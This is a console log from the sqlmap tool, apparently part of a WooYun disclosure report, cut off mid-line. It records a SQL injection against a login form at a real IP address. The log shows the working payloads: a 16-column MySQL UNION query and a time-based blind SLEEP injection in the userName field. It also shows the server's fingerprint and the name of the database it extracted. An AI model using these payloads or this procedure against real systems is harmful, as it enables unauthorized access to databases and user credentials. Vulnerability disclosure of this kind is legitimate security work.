 sqlmap.py
[09:46:05] [INFO] parsing HTTP request from 'C:\Users\shine\Desktop\test.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[09:46:07] [INFO] resuming back-end DBMS 'mysql'
[09:46:07] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
    Type: UNION query
    Title: MySQL UNION query (NULL) - 16 columns
    Payload: userName=-8279' UNION ALL SELECT 13,CONCAT(0x3a7363783a,0x6e4d61536
c6357514257,0x3a6e73743a),13,13,13,13,13,13,13,13,13,13,13,13,13,13#&userPasswor
d=1
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: userName=admin' AND SLEEP(5) AND 'cHPJ'='cHPJ&userPassword=1
---
[09:46:07] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.64
back-end DBMS: MySQL 5.0.11
[09:46:07] [INFO] fetching current database
you provided a HTTP Cookie header value. The target url provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
sqlmap got a 302 redirect to 'http://210.22.8.98/index.action'. Do you want to f
ollow? [Y/n] y
current database:    'dserver_1'
[09:46:12] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
www.wooyun.org